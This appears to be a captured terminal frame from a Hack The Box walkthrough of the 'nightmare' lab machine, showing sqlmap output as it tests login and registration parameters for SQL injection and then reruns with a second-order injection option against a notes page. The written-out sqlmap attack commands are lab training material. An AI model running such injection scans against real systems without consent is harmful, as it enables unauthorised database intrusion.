 Applications Places Terminal Mon 22:17 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
[22:15:29] [INFO] testing for SQL injection on POST parameter 'user'
[22:15:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:15:39] [WARNING] POST parameter 'user' does not seem to be injectable
[22:15:39] [WARNING] heuristic (basic) test shows that POST parameter 'pass' might not be injectable
[22:15:40] [INFO] testing for SQL injection on POST parameter 'pass'
[22:15:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:15:50] [WARNING] POST parameter 'pass' does not seem to be injectable
[22:15:51] [WARNING] heuristic (basic) test shows that POST parameter 'register' might not be injectable
[22:15:51] [INFO] testing for SQL injection on POST parameter 'register'
[22:15:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:16:01] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit] q
[22:16:02] [ERROR] user quit
[*] shutting down at 22:16:02
root@ippSec:~/htb/boxes/nightmare/sqlmap# vim ^C
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" ^C
root@ippSec:~/htb/boxes/nightmare/sqlmap# vim reg.req
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php"
{1.2.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:16:39
[22:16:39] [INFO] parsing HTTP request from 'reg.req'
[22:16:39] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.10.10.66/index.php'. Do you want to follow? [Y/n]
[22:17:10] [ERROR] user quit
[*] shutting down at 22:17:10
root@ippSec:~/htb/boxes/nightmare/sqlmap# sqlmap --technique=U -r reg.req --dbms mysql --second-order "http://10.10.10.66/notes.php" --
[HTB] 0:openvpn- 1:bash* "ippSec" 22:17 02-Jul-18